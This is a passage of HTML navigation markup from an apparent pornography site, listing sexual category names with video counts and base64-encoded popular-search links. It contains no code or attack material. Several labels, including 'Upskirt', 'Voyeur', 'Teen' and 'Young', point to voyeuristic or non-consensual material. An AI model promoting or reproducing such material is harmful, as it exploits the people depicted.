                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rimjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1099</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/110/Rocco/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Rocco</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 353</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/83/Russian/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Russian</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1753</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/118/Screaming/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Screaming</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 771</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/145/Secretary/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Secretary</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1799</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/257/Sex/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sex</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5887</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sex Tape</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1017</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/235/Shaved/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shaved</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3271</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/182/Shower/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Shower</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1213</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/212/Skinny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Skinny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2091</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Small Cock</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 355</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Small Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3718</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/86/Smoking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Smoking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1044</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/87/Softcore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Softcore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1468</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/88/Solo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Solo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1883</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/139/Spanish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Spanish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1093</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/89/Spanked/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Spanked</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1444</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/114/Speculum/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Speculum</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 487</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/90/Squirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Squirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1847</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/91/Stockings/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Stockings</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3424</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Strap-on</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1260</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/215/Stripper/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Stripper</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1350</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/221/Student/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Student</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1114</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/251/Sucking/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Sucking</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2681</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/116/Surprise/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Surprise</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1023</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/128/Swedish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Swedish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 393</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/93/Swingers/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Swingers</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1270</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tattoo</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3461</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/175/Teacher/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teacher</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1198</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/214/Tease/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tease</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1090</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/94/Teen/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Teen</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 21276</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/95/Threesome/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Threesome</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 6374</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/238/Tight/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tight</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1298</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tight Pussy</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1189</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/184/Tiny/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tiny</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1301</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/256/Tits/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tits</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 5132</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Titty Fuck</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 491</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/112/Topless/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Topless</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 851</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/250/Toys/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Toys</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 2335</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Tugjob</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 287</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/136/Turkish/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Turkish</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1149</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/96/Twins/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Twins</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 242</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/97/Uniform/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Uniform</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3281</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Unshaved</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 133</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Upskirt</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1209</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Voyeur</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3985</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/127/Watersport/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Watersport</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 34</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/99/Webcam/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Webcam</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 1570</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/100/Whore/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Whore</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3007</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/220/Wife/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Wife</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 4195</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>
      
                     <li>
                        <a href="/en/category/236/Young/popular/1/" target="_self">
                            <div class="catslist-wr">
                                <div class="catslist-cat">
                                    <div class="catslist-ins">
                                        <span class="cat-name"><i class="fa fa-bookmark"></i> Young</span>
                                        <span class="cat-total"><i class="fa fa-play-circle"></i> 3860</span>
                                    </div>
                                    <div class="catslist-icon">
                                        <span><i class="fa fa-chevron-right"></i></span>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </li>

                </ul>
                
            </div>
            
            <h2>Popular Searches</h2>
                
            <div class="searches-list">
                
                <ul>
<li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Familie</span></a></li><li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Teens</span></a></li><li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Morocco</span></a></li><li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Hijab</span></a></li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Threesome</span></a></li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Chinese</span></a></li><li><a href="/en/search/UHVibGlj/" target="_self" title="Public"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Public</span></a></li><li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Algeria</span></a></li><li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Massage</span></a></li><li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Egypt</span></a></li><li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Amature</span></a></li><li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Blowjob</span></a></li><li><a href="/en/search/QmxhY2s/" target="_self" title="Black"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Black</span></a></li><li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">IRAQ</span></a></li><li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Granny</span></a></li><li><a href="/en/search/QmVhY2g/" target="_self" title="Beach"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Beach</span></a></li><li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Cuckold</span></a></li><li><a href="/en/search/QkJX/" target="_self" title="BBW"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">BBW</span></a></li><li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Tunisie</span></a></li><li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Famiglia</span></a></li><li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Maroc</span></a></li><li><a href="/en/search/UG9saWNl/" target="_self" title="Police"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Police</span></a></li><li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Africa</span></a></li><li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">AMATEUR</span></a></li><li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Sperm</span></a></li><li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Cumshot</span></a></li><li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Thai</span></a></li><li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Pakistan</span></a></li><li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Pregnant</span></a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Wife</span></a></li><li><a href="/en/search/U2V4/" target="_self" title="Sex"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Sex</span></a></li><li><a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Footjob</span></a></li><li><a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Ssbbw</span></a></li><li><a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Creampie</span></a></li><li><a href="/en/search/VGVsdWd1/" target="_self" title="Telugu"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Telugu</span></a></li><li><a href="/en/search/TWFpZA/" target="_self" title="Maid"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Maid</span></a></li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Brutal</span></a></li><li><a href="/en/search/SW5kaWE/" target="_self" title="India"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">India</span></a></li><li><a href="/en/search/TGVzYmlhbg/" target="_self" title="Lesbian"><span class="searches-icon"><i class="fa fa-search"></i></span><span class="searches-name">Lesbian</span></a></li><li><a href="/en/search/U29sbw/" target="_self" 